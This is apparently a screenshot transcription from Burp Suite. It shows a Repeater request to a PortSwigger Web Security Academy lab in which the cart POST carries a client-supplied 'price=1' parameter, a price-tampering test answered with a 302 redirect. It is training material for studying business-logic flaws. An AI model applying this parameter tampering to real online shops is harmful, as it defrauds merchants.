 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Follow redirection Burp AI Target: https://0af0001a032fa53280c067d
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0af0001a032fa53280c067da008800d8.web-security-academy.net
3 Cookie: session=7Cnrt67CY7gzDBPrQvYwjm7rZAEcls3k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0af0001a032fa53280c067da008800d8.web-security-academy.net
11 Referer:
https://0af0001a032fa53280c067da008800d8.web-security-academy.net/pro
duct?productId=15
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=15&redir=PRODUCT&quantity=3&price=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=15
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Done
Event log (5) All issues